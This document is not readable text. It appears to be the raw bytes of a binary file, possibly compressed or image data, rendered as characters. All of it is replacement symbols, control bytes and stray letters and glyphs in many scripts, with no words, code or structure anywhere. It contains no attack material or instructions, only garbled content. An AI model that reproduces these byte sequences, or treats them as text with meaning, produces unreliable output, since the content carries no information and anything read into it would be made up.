��4�b�2�+�$c�'V���Yi�A@,/�i�*��)��d;���5[��N�h8��N�tZ��ZK[�!O��x�r5Ԏ�P,Ʋ�u	��a9ŵ"	;  ����-u�\W0�߂gwvg5�  j`g��� Зh�}�}v�/��A	[�P�t��i&Y~C�0'q_�(�+�j�#�N��9�<�ߓU�0JN�IM�HI�D?;�l�b�9'��lv�'X��pL|�4��m!�	�g��s�(hx�YϤ�،siB���@�bZ�x7�[�e��x��B48���o:ġ�4����Ԉz`fޱ�`@�0=�P��D�	"@q�q��{���{��\���u�E)��Y�����	��	{"�G�IE� �Q0�����i�h�,����#Ij�} $����� W2�ԝKq �$x�=y�1g��i?L��(�C#�^AW�V���W+3x�b������Ua�zfx�ux4Y\�A�vntٖ�e�=xd���'$�|�)JB2���q+Sp�o��x�����8  	<��b��I	�@Q��ug��Ec���х�kX�g�F�0�M��L��^35i&2�R��Ƒ2%��d_�� �<q_��_*�1S���0$�@��W	���WJwڝY��{
2��QPv_�%Æ4�
��W���s�K�y�t�
{�4ֶ@΁ZW�c��J�ZM��A�u�rnʂmyY0�e�zN��dg��@,BF���N.��ա�մ�6��J��`
D�݁[�R�0���w�L��R6@9Q7*:��`��y��Ƕx0�QCz%@d�rl� �	s&�R7����f#i�E/�B�Pt�����7~�v#92j������5�	[	�p`W�=N�_U
w
{�g� ��'~E��s�KMY��:��@�Gc'x�ĕ�������d�8]�M��\F�o�n�D�B��t�㈗L���6ؑ��4�B(���o@Դ�m����S P{P-T�WD�j�IQ���+��y�����\�Q�_����{ː�Ф�w	h�:� s�/�E��;	���D�����x����H��:�I�`��g�1��NJ�	���`�pu}��U�Wz��̶��������9'��lW&Dm��b{GV�15�4���^�e�x�AƇ'kɖ�V�;+��$BG��XZ�N��c$dZ
���Z�yF��rɘ�����A�`faKE@	o�%p��u�`� �x�r�\V@�њg<�� P]@��	��	��F��r����l��u��/�RQ/Ĺ'�	(,T)L#���,�1����E����� X�=lQէ8V����4q��<��!{ν;�dT|@��'/�*���U�����i�����)�d�ږ�ĳ�J(N��s����ȫ)�Ad��o��;(��F�"��(DDf��8V�_�DÅ ���-gdP���� �-	�r�	�ܚ�
%�	�,	$ ���E�	3�S�!�;�S-��0E��D��������������qs���,k9���˝>lQy�V���>� �8���ٞ˖�}ݻ�{3yR��s�zS#T6c�U���b\Ƒ�����A�a�d,g�Y����r��F��Q���������oM[�8�
��,̲D@W\s 	,�{{�9q{@� b�#WQu;�_T�>}	�$�{k6;��R�@�b�^*e�<�<��9԰�P�4̡6T_-���t3�nk��=`��s:2�J��	NbA\�b7�İtv6�׶$��K�׊
Ō�
y�ϓ�dX"�2������ph驟��$���X �ơ������#�������xG[Z.4[���p��z�)��p�TD"}, �� ���ON	� -G�M�p��=Ľ��-��\:M��%|{������ s ;@dPݚ�� 	�P˿��c��їx���	�0,	�P-U!��S8TÌf��i���_��9]��x ,��2��@ ��q:�`��TV��vab�LSI�ޞ:Lu"�	'+�N{'��Y�ԩ�-��^��d�m�Л�)��..�-�]Y$���n����d�򡳅���1,Z+�ے�A�X���
�0声�X��j������Ɲ��:����2  d��`�@	��Em�l�	� 	����qǀ�h� ^�0�0�-}�M/��P4q�n~��i�M�+�Ъ��`l����>y�#��ڀ`q�	ePC�2���\W��H,�HWpwW^@Z��L�a����n]�e1+���c�p���%^���χ7�����������/�Ư��y��K�U[���k�dpր�O� -��p�Q��Ҹ7ܕ<]����­�gJr�.
�	� � $pFuX�`�a�z�" ���G}������%?��a9��#�Փ� �Hi�$?��L�̯��Jz�W ā`�X�s=V�3�Z�xUb����M�%f'��Fm���Ձ�k]f�!�������a,n �ϟ@������:,��D�-V<���ƁXb駅!�(/F�/�D�(U�\IQ%E�.��3��}Y�M���^	2�(QK���J��!�A&2��y3F �{#�	�:Ȋ�AS� -;(Ϟ<yׅ���.Y�2��d�lI��	�_s�����C�!B�P!I�=��T2G����T J�A]�N�a5jd�Q�����g��+z�]\=`�����yz�'-QNAF�RE;�/_h�A�I��X�䘗�^�z�9wһo�>�|��]��3�x��|E;��� -@�B�~<�!1Ly0!1��#
��!�(L���8b�%
���2&�C/�"�h�h"�XZ�&g��:L('{�اȟ���CfA�����dD�j*c�)g�.B	e��|˃����L�����a#���B�x�@�Cl�K�Y(��H�LL�1�r�l1.i���"+d�1@�L����4:�@�0Vk�@fc����-8�V]�
<z��DfU��Z��F�<��^�;���;4�o�X�;�>g�s>i�3�9���l��*�e�
|�բ��BZp!	��pB-�0�Օ�Bե�C}��pC5hEF���M��&ѭ�fґ""�H� s�bH"�� F �J~ق�1C��0FM�)G.2ު��=����3�Pk�4�d��P#���\��l�Hf�H&+AAC&�Br���C�&�$�1(���2M���R�Hշ+�^�8W���8=�u��@I�
^�y�#첫B���4\��l�=�<��{6t����Z�g�? �W\qKB	$�D�]�ɂ]��u7�|�W߆��C���Ł��^矗�Ƌx�Qz��ib��gH���b���a�_(I��1(K9�+�y� ��%��Wg5�\���b �
��AJ��5(
G �iN�4�1�B ��0:��b� 2�(D'�V���@k6@��$��	b%C@dhNy�5�y�`�ڐ	9��[o~C"�
�JG�f��<�*c�
VJ �-QtGߩ\x��N,ˋ�#���S:k�s�Q�R0 q�#�CD�v�v���)���9�W@�# )d�@2OC���<�?�^IF(b�M�z*�A*��)W�	�畐A����-��+a�m"�-Jp�)b{ �V�&�	phT�D�.�	9�BJ��4"8�
Z�� "�	BI�p��f
�IP��C�@��4q��Q% [@�Q�����Ár�����
���|c��Q�qU���s�,rb�����҉�>m��̸-�T�
�θ�P�r!(��׃���Jw�#�!�G�F:��5��?�!{�x7ed��:Ty��AQA"�IY����$�=On|J	4a>Ĵ���&d�>v��Z%�;�P��Z�f\�
�x ���[�4q	\����D$�!�9t����`pAAD�0�)�6e�Ml���L';��°4�8<E��F�f`M#�t���7{#"����#�*�R6>a��,�n��N�P*�?�	渨\���tmPO�@]�jNs��~��p�n��3����ۉ��YC�p���w�	1�Q���ɷA��|�+���w��P��G�@o#
�^�ʀMdE#�6�7���P�,��	�,c���=�p	c��@ak�����ɬ%8+UX��[\"��Y( 1�A����F�B8�ËQ�5��B0
2�q�cw\�� �o�H�e��[�"�W��U@,�?q�[E��V�[�%"�am�;�_H��,w�̝1s��h����l[E#x� Q�Q@�n�ҕ��̎��M�z����T��f$��_P�ר��oOi�T/2'���?b���x�T�u�s�k߹�Fדd����L6��(������������C��ee�&Ȱ��b��|��2� �@hu��\��	Xؘ���A��1h���&.�1��Mk���,�m"�QݤLg
+�-�4�-j��:`5�!Ul��W퍠b(sǇcDmX��h�'*���(��=����% �tǸ������n�%�{4<4uh`��D�:;Zv�ƻ�ܥw��;*�,j!�Z�_�NÎlUw��e���MMv갽�T5{�A�Ȇ$5z>?"""GAC�ʘO��5�/�脆q��,c�.k	���ځ�5p��}V�E.j�Keo�I�B���7$6|od>�޳�ZcH�d&;�1��ת�YT�ʢ�x�5��X��I��C�+|� �&z�7YQVP�"��O("7�x{CP�8���?��v�-�-C�Ns-c�5��D�G��G
��^�ʝ�X/^Y�:0]{�[ӵY�5��5!��!���k�	Ę	��,;{؉��;�ȉZ�@]���������z�B�+��"i��	�Yp�� �U��r`%6Pc�=P��
�p�3؊��%�v;w{�{�Z����Ę��3��rJH	��C�q"�>���� :X�ȡ���{�+0/1؄M;���X3E�JX  Ti���-�	�ᢹ�¿c��;:N؏����:T�?���J���|�q!�rY��H�s�B/�`E��4�Ý�k��#��|���E^,;_�Ę�!�^�a��, F)`F�ј� ư�3�/�HA���eTF#�A�eH&\�0I Ur�Զɻ��j�����z �sc���+�*=���� �̠��A-<��`�'c���"�q��ς��S���8׀�����<�ߺÑ��YIEH�R�^DT�H��)��:[D iD<;�<C��ࢡ�DW����JOD��P�p)7�:�������2/�@��:�Ea���Jh�_D6]K�YƲ�5_�ftA�sA�dt��3��K�$�~�:�K��0f��)؇5�{8\��ʰ� s���Am6�w�xl�� �^
�2a
�����r�̅H�1�1!-ܚ� �'ê���z�4@Nɀ|�5��NA�*��8����4/<��AIa DtP�{ �� �i,.�"ba�*��@��̢�s(��?������`���Q$ErQ�AA)�ҝ ���i���@�	*)��K�)���E�lF��gTP^�@\��}`F%"�P�N"���K]��\���#�)~�O�K	������!`@�[HGi�Y��P�6nK��1+���[������g  ��s�`@�Y��B !�B���ʠ���ڼ�Mɔ���5�8N���p� �C��;�C�8IE��^�K��ڇ�#(L�LĐ�9��I<ST�;��ԳMD���ɣ�F3�/X��j��3���uVFQ5��	5�PaLF�LP�p�!�X�dۘY�Pf�P�О��X-�r�m�5�U�4;\��j�=�@
$�o$L��ŅK(:GDpL[��p�� �[��A�p��<� ���=�\z+2Є&�a
2U��K�~��HɠBX/���&)�����#+���|�X3}N���ȍ=�S<�S�[Γ�p@u@�(#	ԬÎ`��q1� I��Q4niT��D�HϣK:���F�Y�)�kHJŗj)�jEV��,����Q%(e|�mPcmKW�Uc�ծ�ƶ$�pQo$۲5۳-�[Ud�/��)fMD�)��g�F ����q�(� �RI��p�\�0.��[��	xuך�p��^�o�Ws��9�\I�:M��b�'�0-�H��"É��K�Mޤ�M��6E�%3:��	�X:���pPg�6(�%�#*�ЂH#�юp!;�����?�������T�Y��ܞx������������Jal>^�U�?;�Ѝ��_�߭�_�[c��"	```#	� �V�=[[AQ�ۙ�`u1*]��¼Vg �C�H�{MD	W\aM��6��i�1��4�6��z�&�\�s-�'k�(��ތ��2|�J��L�٥X6̀4ȇP�T�8ޥS���M��v�o(^5 ����ޢw�(��H�^ٮ5N��٣��E�"F �c��#ھL�#:�:V���K��X�����]��6�.`��vdI�	��doD`w��� Lw��J���D۬%�QA_a֝B$�z�S͘�=�w�
GI�� � 
�&�aI8�`���
qK������%��%���C!�km�}2*�[p�'K�H�B��ZX�-h�2���]�&�X�m���XNIpɗ�C^I;�CbX�@�u���� fCdŁ�F
	����a�T�ſJ�N�^�h�*��o�hH�T�E�h �e_�N�Q���Ud�U�H~d�6`F��O�pd�v�N�[�dO.�������O��W-Pܵ�j�ͺ�!�`��}`���2
@���f�ଦ r��K�*	���W������S�z�
5X�ɪ��hM��� i�a/ԌӴ�p"C��L)�#�X$N�|`�hb�����h99����� �\�K���u"�۝A��3Fc���5�����E=���nAm�b����R�ύ̫�E����	��Ua��diH����dPe�e�^�������5�?�L[+f#��Z�2��
f����fiY?�|��zۆ@壆�?25t� �[������ _`�X [ր ߃&�A���股!�J �W z\�>Hk�!�Z&=iM�����xG� Ӎ�np���C�L�!2��Nb�E��� �攎��)(3���R,�R���gu �{(���kێ��^Ҟ�F�*�O<c4��	@:���F�m׹c<f�xY�XT��������U�`_^֔v��vכ^��L˳���[���
?w��B�st��\x�+pt�[+�r׍�uU	}����Fʩ>Z5YCб�j/a  8  )  �u���  �3����07�%�6��ר�W�P�a�RX�!DQ�� ͈�1h�E��9St���.��M�~�7��B�X,(,�bP�[P[Dx6�B�	X���NS��4����w���E�"�x9������hۖ4=�ݾ:����"�sD6�S���i>�ȟntF����۝ntL����t5����g�ߟ�?fx6L�K^�NH��з�Z[�O�K����B�a������P��] )P hP X����j�1���1��G
WГ1c0���_("Ӡ�=�� �̀��j]�k�9�#��n��G�tfbxV�5�!��Cu�t��+$�hW��N�d�
I��L	<6T�l��ڟ-xն"�wσ_��%E<&�kl��wd�Ћ_�ݰx���Mfn>/L����G�K~�O�üv��Jw���\�y����x��?�J_t�.۪��T���b�>b5S�fЍ�o` �(�P�V���W'��_��[.��!��A��5d �  ��Ʉh��M���iX!H�(!HPh��\�u*4R!G.9�4f��E[
��)M�i��� 4C���M�4(S/G�yPde�+����do1]���rE,g����3e�>=W�\�gϟs��맥_?,����Ep|U>\�Q�/�E-n�Eʓ/[fd�|������x�����_{��di���,��e�;��۾�����v
��k��1^cJ�V���`�CtY���:w�ۥS��';����qO���ݻ�W�{��k���mo��}�����8�\�uZ�`ς�@`�Y���>� ���H�?�`�
@�>��/�4�G{;�p�%7�P ��1���&jؠ�%�d��F%�$��	J�2���	$s�1�"`�O:a�SOb2��PI���Pl�i�T`�%V\�Ѕ�&^e%��T�,] ��x��=b�E^X�՗^�i1Xh�!ƘbU� Jb��ҩe��P�f�E�Ya��_���kr��kp���>��q��f����~ǲ��ɭ�tV�]�i��w�}�mx�b��={|k����z� �PB#�QB(9����Æ��E��q�١�R `���?� �e���b�0������%,0"�'J�"����i��%�`�!���E	D3A�r�$�<�J�$P�"cBҔ#�2�	$`FMaбTQ>	�PV�fRY3ŦS�L���^ᖟ}z�gVz�q,j|������\u��W^�V)h�&�O
�&
c�9�ũ�g�f��
�h��W���l����U����U�7,���\��(�,s�=����-`��� #�ۍ;�����	��л���n��#D%�1nvέ�ܱ�����m�(� ڵ �ؠ �u��K�O�
x<����b,�A��5h@#@��#�0�6�"l!	$!)J��$���-��!IJ
Q�_4m7����T���Xmko�Z�T腯eM*T��Ĩ=}E��S"�P	X�-V@Tol����r��T`,e�K=�S�*�fJ��Q]QqR��D�*�hVx�Ul��9���-��ͯ��Fb��z�[~���g9gv九��C�=��^���
ɮ��k�@H� �HEdD"�&�dIY��#�u榺�ݦB�yX�2!��o.�X� F�,L�:
�$ F��5EС�hD2Q����i C%J3���FȰ"!�Z3%��EG���-��I�`	$�94	?I�R:��w��)l���V�&/d�)q����1 T�h�1�`�O�Cr[K�����z���@��Ua4��q\cS�RI�p\\�h��~��xX�\�)\�?h��np#:`��S �}�B����>V�s�S򤇐��n��Ab��j��F�����B����AD��%�y	L��vr�������Ǖ��P�$�9}�Z�\��� ���$���	�Pl����H�׼D5��N@b+�%ȔAA��K3 �Nv��tg��YOz�Pkp�"�@�_�.��K)�Q
��Ix�'%�C%
W������0N�/N|�a� 8�5�3�:������^l�i`�����*��/}I��8���Y�\W=��:��#��s.��ٹ�Z�7���n�݁߃��)�`�&R�C<��!vP�f�9C�[��0��gV�؁���1�:JA
k�3���,��C�3Q�|�X�5�#h���\�C�DȨ�5ڕ�� �7q�
� � �"�1,�II�l�y�y�v��u
>�����b	(� ڕM�y��'
5C�f�Q�T�i��-�E/�q�wYU�N��p�k���h��t4Hc#��E�
�2�M�|���*u����\����y<�u�` �!I�VS�%=>z ���d�9/k;3+�0X2V#!��p"D��Cؠ�"�s�J����Bpy��'���U�����!��ؖ��p0| G�B���1)8�d'C�l��Q��$�#"�@-{Y%�ȅ6.pF�&147[�s;�L[� ����3=�9���y��.��{�=�I,�ȃB  C<�-.qa���)˽j/&�z`<�E�.1�ۢg
�^V!�r�e�Y3+Z��s��}q�_�z������8���^����=l�Ւ�vL�	ۮ�.|����fn� B���!	���"(�l
��a:}w�@Y!� �a�w��C�~�8���%��� ,��G>�b{�?)��'  G@��C�e��5��������p�
�`!	��4��\L���Rx�B���MFQ�wZ����i+� �O�=�U��P�jT���Iq��D=������g��F�\Z���ʼ�F�d��ஜή�Q�����t��Ё�vLy�˹�˹O����D��HXx|Gt@^t���݃�e��l�$D���@腞�@��|L�s�ղ\O(��G^�oL�� ��\��� !���S�b-����di@3�L� P� ���B.�@H��	�@h��V�_� B�\�_`�l]��(������G�EV�	W TX���C��oՆ�P�]��)T��Fבƪ< E�b|��p��Q�`N���|��m����N�~	�T��u��}�|��=䎹�Ƕe����C3h�mG@^�D���`�X#i��hD����!8��!B荘4 	�z���tRs�����BL���D��a��������} ��ÍH�9J��ࡋ ��� �("	p���,h� :	�T@.\P��	�@ ��հS�l�P=Q����(��O��VNG�U�U,J@�О�L�}B ��N]�[H�%�]`�_,`d`�1�H)cFEN�%�u�"^��؃��ƭ�o�����Nm�7��8R�� ��"���0�@P����HX�� �%^�Q�&eǄ�#{ D���@��@8a%�L��	C5U@�� 	��!���H���o���U��!O��RG��ؒ+�d��,�I�H�yL2���@ 	P3�BN��d��z:�Ԃ����	pC�M(��;��(&�m�n}mi%*ҟ-�P�T��A"x -����]�(Ja:�i@��aݤh���\w�12�f��?�4ފU�Q���� O�oqce�������3��P@&�&)���j£�I�=N�S!�%��q[&]�2 ��i/��B$"0�,�&E�|P��	]|!(�s�� x@��A��H�`�f'���$?$Y�Cx.Y+�����M� $��{B���	:����l�47�@#8<�A� �;턀(��V� �V�"?�ɯ4TX�b�]�0]%� ��C�T���"v�ev#_�Ʀ=`h�(h��&{) ���ۡQp��Macݨ�}�7��X*n������T!�9):��(�󕀒:_(h��&���h��M��P�h��K3�#A�̖�H���쀹�@�5� ! =d�u��o� s�(�Et  ��/��HZgHbL
�av����Y�2Vc�a��z� ,�#r�3<�.�,�@����� @4�	 �"0�O`©�SV��(P�P��ܝ��Z�������	��Z*�t%���"��ei �֍��mh��/���B�~������v��*f��z������lۑd��&�@*�@���en{�=��UKxL)�X"EO�����E�<� �@M.���&��||�QM��q�Eq� ���� �-���J��
�`I/̞���,���)֑��L,  r@�
�#@ B"T@$|�P�@���" ��Y-�I<�x�'v��}��Ś���.�LA�����I�L TB�J���[��\�mD]ڇR�IU�0v��e��^��D��R������}�F�7J�9��B�H�v��]��>� ���n*�+���j�ciF��G#u�E���� h� �'�&"�&�^q�o,�t��8��ԇǔ0@�(�t�HR'Hbo���O� ��,t�!0�,0_c@�o3D Ң�� ��$8T�l� ��	XPM �	�j (&�Dh-<�P��U6�� ���b���Xh���)��uA ��[�.k�%�i��ue�^LJ���v=k����������}�9�`��׊u����� �&��n��5��1q�4q�+�.�ʨLC�����j�f�.;N�9�h�3AD���ŝ)�� �.��	Tl������Q�[B��@����P��r�X�d��@�}o����Z�)�t���L��"��m\ |:��2�]��Ӳr  ��N������
y��ރ�����jC��`0ZvW�Tfk8�����M�/. 5;���-��I��嬔�@8۰	�39�(y!P�	�� y�+9&�.��3�*�(@��@?��LJ���3�������f�O����F���V� 	��1h4"8��Rf�t�G\z�H�� @o�x�J�4L�LK@uc�`%��������dbա���P�L� �o�B�3@"Or 8<�l� ~j"S%�j����,��n��P���bR���r��MC	�X聄*D���o���3'�3Ks^Ps�	.���_��6󅋲���kX��p������������K"����-��@1� /`�?q�.@.��3��s�8_@�sh��j�c��������ǻ��Δ� �N� @z���# C�C��e�#z��ʬ��h���&�K� v�A�ôu"� "#:д�vH�8�K���}̉�Уr�z&uRW*�! 5����YH(���M�o�Ռ�󜚄5�}͜�k���N��[\�0�����q�[�ZLMW����p��M��p4�m��t����h�װ� 5v��pPmct�8�J9"?.�(��!9��(�i�a�g>q��L�HX3�d�7ꔧ��K��Li���
����?��ـ,C$`�K\@���B���ĺ �k�C�U���=DY���f½,��K���t��
�%2�g��.���<J�牠H�'
�w!Vj�.d�����5��R��k��'�D��S>��)����)�bٖ�|D�N����5ۜ���j~�t���eD}��LJ�Ss�n���^�����H#��W��ЉͲ��TH�|�z�K�I�y����k��s�@3�{?��y��nG���j�~�ˣ�Mi�/�<����&9�r\!ljdA��on|h�#�jv1!��:�IF�7�C��t���<����z��"��t"�,N�ϒ�Try6� 4�.���{��*=���#��Ղ*N hVk5@`J�&_>/T��a�6��� ��d�����5S���w��bW�\c��O] p�7s��+��ܴ�Oϝ�~��O��~F�U�i����F���>�N���՟����2s��5���I�q��)mW�i;�#Ǎ5���c�K�u��-�x!���(
�KP1`D��4d�܌3f͙���lA3��h0]C�֭k��-`� _�?��l ��84�A���U�HD���xo�F�#�x�!� w�������?����͍|޷���>�oHȟ_?	�����[�	RH��?>h�*~�1�  �4�` v9`�8�Ipap��@`�E@1#�
@ j,@��:(���`���H"�,�融��-0��#��R�#+  ��>>Yr����)����	�3�Js����Z�)���g*��⧨6���)�*k,0�QKP�m�P��®�2��{�*���v���!S^Fi̱�FH%�F�2R�̳�j@��(���h��5�Z��6`��^}a X_n�U�f"`�]vh�8D\@�A"i`骫n����΀o������� A�to����n�W�y�� ��W= �M!=F8BP� W�CeC䀗 v�@� �i[�b3) �n�1G��� #OV(�"S6��,+���j $<� EIg=�R���J@G����'5�R��6���)�����L��+���'� M+е�R��D;�nQ�p8c�� �/
:�ES�m���(�T�.;���Z���F0-3_4`@�]��ۂ��Wa/' X����uӬ4�{�8�ÑPJ� �=�{��o�ݪ��*��`Ox�o��s/����W�y�п��eā!T�z^1�`C��@Ĉ/p!j�x��1��0hG1����`� �Y�q����!f�g�('��$J$���V�-��1�Zr��1�L<9�=L�4<�)jHyV�<q�+@����'��EPSH[[<`(�P�wa�������d蔥�ƘQq��!��J��`����m~��,.W����e9_Ks�9���u�s��P�T��d�f�AD$Dp�lA����?�ES���@O��5�v��]�!�}\q<E�G���W�~I����ݠ`Y�󞈂C�
��{����� -�Q�
 ?���d(#ҐRK$�#�PG��*�
�H�K�@�.��I4	�3�P&3�$(ʝ�v��t+J�]�nG�}'|*Zf"��pdg�!k�(z�m8�v(5DpJ�C��(R�Q��2J\�A8V!�W:8�i�Xsú��(F�fT����И�f�j ���.����B��ک]�� s�]h��E�u���[�O�<1��r �>P��eR 1X# Ն����B q��Rc��B,�עX��~�\HY%�V�x�~)�/	�`�Ag(��RG~�50�Kg�X"����diAQ۴�k��J�68��,�͂h�'jQf�K<�F�3��z���|X�Nqo�)��L%8U��p�<�9��r���-�Ѝ��zŵ&F�~�r�)�E*
ȂKĖv��J��*V�#�|���"��i�y9�������)���1�_���`F$k�j��1Y�R}�X(º���}_�%:@�Z�̬j�_�D� �I�e�:��MɮzXIK��M�!&$��$ͤ�d'�0l����l�)O3�W����X�k4	Z��f������g����p/%``�6����~����
t���o�x��m����È\_��*n��Q��q��M�J52H���K�r��\5]�O� ���G浏}���Ƨ>��)��/M��U�&0��h{p�����X��4�1���F-Z��ڲ|�H'�e`�{�U�	��+�,�{-�v���ifZ������>v�dMX��"gPjI�Zu��2{#5���F��#��1���v��t`�LBm�p2_Էa㫀��1�b��5��g�,��M�r5�+]�
�G�ZA.����hy�ғ��$^���y�Pi�
���R�N-�.�5_�/R�� �J7��ЈB�����V��1>U�ڕf��Ґ��iR.[f���,y�;A��D�a$!��"q�O������@B{�C
�$�N0xc�ɚx�S��bM �;G�,f�9�A-���f�F��y}��/���?=�)ѐʠ��Lm~�-����Օ�+��<wB��G  !�v3�q+���Ԁq�9��!�������{�ws��+���y+�(��7��}�[����?���� M�f�΂z� &JH\�֑���Z�}Ҡ ���؂M!,,�z�Gbò�"�.��#@�f��Či��`�`A�$�F�Ť�O(o(HH��D�&��,�����"��M��l�Bof���fȠ����>TF��N��
�r���4���Wr������l�K���0�~<��[<�
��\E�Zc��c�ʥ�$@�@?n�=䃼��,@纯�T`���o��/��E���+�W2�������* � 
ᔶ �@�D� �Ex$��n�B~Ì�5�%`F0b�䊀�dxfh��m ��nA��-H�hP(L,�\�[Pǀ��D
�b��b&����-��Lf�)�1�f�mZ�/���0�( 2D�2b�Xc�U� �@�|E���� ϔ�����"�� ��.��>N�NXl���<����P^f�##��p��,@I2�$Q%����#���^���zF7TM��*�. ��a(a!�ZD�R)`L�E�g،� ��!~��� �
��*�"(Н8�D$��J� Π��4���B۶M�bO������(+,���,K�V��`���Qf4��@�=�QF #c!�V�1F�K q�3
�Z%"㌸� 	@8��!�P��ð�/!2BĐ U3�:�1�r�*R #�E����+��$��	1%-���9Q�'?\�yB��Wb`8��>�`�b^����|�ҕ0�}̠)]$B*���m~""?c�G2�+�Jf~I���f���� m,B�@�Zl
�$g0��Qi���Ҥ/YP(2CK���@����f��1�&E����mphR��0��S��W��N�5��(.
��6��G�K Y�5�P6�0I�� �����.�z���uO�ZaA�0�)?�#��e$�49�S���4M�3u
��'f�kRC P Y@�B]�<)&�`��F^�}T	�'��>�s*�!~D؆�����?�$0"@��xg�J�Ƞ.a/�#��aLLP�W�B�&�2�,��k��4���m�,"}5����p��l�2g�1Z������l�UB3s��!������Ɛ`Ȑ6�z�t\��H��Hɰ!Q�;G
��\���n`��%��Ex�9��$���9��_�TEr���@���j���D@$D@���ba�l$ �nc�)�>�d� �#u"&��� �I�ɘ������Al�T�)&>��.�
�ќ�2ՄC9��^p�v�On՜�& J�/e�8��\�q0btY��S�T�5T��
�do�|W϶�5��`�H]�\����6���n�� ѰT�dM��>��8K�L�uq��_7`G��s�V��	2�֨��O�
�PO)�\r��P��~aQC��*�d2�V6����	g�#�4��ԝ�FیF����(���/Up�$i/k,`��l��B1��X%ER�2��F���1N�kc�X�:2cZ{E���4����UH��I�/na�n��n�un�n���` K��_�e^ M]���Ĕ9�q�LOR9���	a�����t�&F���7D~�.��nPE�Lu;Q&��~0e�G`1᭾R٘	���f� T}���Tՠ���OU'��(4(,4�;���/�Qy���gu����gR��+�R �X�`��|��#��q\�r(��H�!߶[1	��zеI]I��n�\�4���=dp���$��uLQ���)�_-��v%w��!�N3�"�a�a�*�0��ćP1�c\��s�F�r��J�Y�  uR�dv���p�IP��� @"m<��z!J�A�2U/�$4/��B_/�rinUy�xDk�-z�E�>�� �WRv(����xA��J2ط3]�5��v�[��~����`���y������lB�A.9@�x���+r��qK���9	Q��c肊�*�	�&�C�sI�^ ^��` 0L7} ���F�Zd�*�Zd�sHL�!�R��n��h�/�Sk`D5���ޒ�v֙�i�f��MC��
�S���/kD�fP�I���%�bK���/��v��1�x�����3���>NmYs�߶J���V��P@x��BJ;I/:�#����t="-�7#��-�qo���0�z{�}��[MU�V�	`b�ԺSqD�4�|�p�* �
�c86P�=��Q0�5�N�d"be�8+�vo�(0�\h��[Q��aA�/�
j�#��M,Vaui&+0��-+Bu�0��m�bR�yKF!�Ƞ2snVOT�(�S�TR��R��P<W̶�� ��t���M��&����6�)y���ƿ<̥��x�$G�SR����Ӕ�}��Ʌ��Sr�'�>�'?�C&��,����9 b��'�����z  c�=� ��G�ʘ��!��g)+��{��zI>k�l�I�`�ྃ1�/�`��Κ��)4����ɹ�ڲ�7�W{7�mJ`�癞���`���K 3�Q�E�l�M2\�}#{&�5�r������`t�z �~Y��n���}Ǜ���W�>�.]n��0��/q%x���ɡ��ŝ�ɝ�մ_3�9���	@��s. bZ�8�b)�c��l�Av�R���bW���2 �����v�}I��"㭹%��T��Q���|vS�'���8����Ɯ���f�-� ��,KH}KV�fO}|2��2" ڨ�E��q �Y�H��W����3;��[�Tok�)ZI��ٕT6o���@�C�����U���y���=��}���9���0͐�%�Y9 ���$�C6dC��Y��g�Ҽ��*ܼck���Λ�c�R���+Y�ݩ���I��� x�w�c¿���r�V��.=MX>zљB����Z���#���5\��SN}�$�7*z#��2�yTL|lq���m���H��w�0�#��M�y�����x�q��_o;�������]��s+m]�C^�  �0@(<0�!�]84 �@�	j�0� A�0
,2HP��0aJ����|,Y�RfK/�p�����|t~ܻw �3D�9����V�J�"��=  �\�쒚�<��2e߾+���I����?{o����ϟ��x��}k �Z��ԪM+Ŭٲ`�XY���>dF�Q3���Q�)h��j@�T#��́sgР5� �#�Z @C5�f@�7��<���$O���q�ʅ3WМ�����k߮�������N���RH�p�ƌ������
m�[����p(`�n``��&���n4�F��g�||��^{@H �@@�((�� @�DTԀ,'�!�#f��H�t� �t�	�T�L2��cND��&D�D�#���RJu�"(�TTTe��SV�C�-�t�-] �e�%�R�]p�u�^y���q�#E_m��V�f�Xk$�eQ}�Me�]f���Yj�y�f������Z�� [�	`�n���t��\t�:�u��s�VG]y�x�]v���x����z�7C�1k�~���ߴ 
X .���Z� �'_�����)�C"�x@D���39��/$�Ff$��� r�	[���?I��9���M9�e�E� �U�%%R0�TRmU�1Z9�W`y@�af�%s�p�W]s���}�X`k����0�9�b��@�e�e�Y*�e��j�I��k@jl��F۩��Jr�!�uh��js������ъu�vg�z7x����) ˞{|�'���w���� �
^��>�W���B�x~�Zh�&�G:h�PB1T"Ϥ�z��Q�#[�hRH� �;���KA>��O���O8e� <)�P&��ԕ5X�e��7��=]���K0*�҇���iؚmv�\o�,�;ו�w
�O��:��\v�Xe�ف 5�
�3��� 4�׼恛J�`��э�z\I'm���G8��(� �q��+�*;����÷�-=��{��,�?�O��9��@����"�-MH\m��� �N hFBvq 
��u�W.�@��$i X�P @��f(@J|g#�a1�	�~4��Iy(��6f2�P�J#�B��<��*d���፯ܣd��b����f����g���OBS��� 3B!� ��l�B
S��̦"��\T��j&8Ri l�ͭ�s򘂄���R�A�5gWm�N��Sÿ��l4�����p��V��5 kIΈH��
tD%b��G<����Ehs�"�h�ҡnD��V4�c��� A#n�_������as�N2��%cC9C��ҦX	*գ�Sj��=\%+�PY0���c�T��g3���:�^LY���E
B�*��~Z�|�)8(�F�(^x��)�=*^.����/cSLj`���3+W5����a4?� �P��UvZ�Bz�l{۫�@�r���Jg&+ o	h[��'�Yy�s��O���9 8 8��v�����u �,����N�x�	̱�4`�������!�x.9^��AR���ܞJ	�Ie����J�`�^a�=��}l-l�Q���<�/.�s_���6�r�e���%�:J��������R��Y ZA���fĆS���'l��r:��8;X��J��
@6=�B��U���+4������\�d��� M�8�,�r| �f6A�ϷP
}�.>�J�����$r��@�T�s��I V�0,��&6J���v�XÒ��yH!J�<6=do
0e����M|���D	�W�}��0饯��Լȩ�7�G_&�J{�㾇�/U�����r�p�H��5Se]@0P�	�ڂ�nv�AG;�R,	��a�XGV`�� ������
XA�~��o�1��6�XF�"Y�qe������>�'gq,n�[���~���݀&� t �����-�3�"���s��<b�ڵ���m՜$�&W�3�O��6� �Nz�R��=.)�㌬��ԅ>���X���2LN�
���������A�*��+�ٿ;uiJ�K�@جV�LA�MX����A@���``�
t� `�[@��� e';���U�}W�" ����G`,�·־�	 �o������O��������n����e�#l�� �+�΋;�;ֱg�����s����!����> �`;\�	�� ��� @Ff�W
�/�9��}�����1�o�қ7��:G�����п�aE� �%4х{�zcA���'R6��v��[�p��%h�&Z~	�1�  �AK`0V
15F�`a�5�j�FPuSGT7�u�v|�v$Tx- vnW��� �v|�v-�u#������F�+ C'B
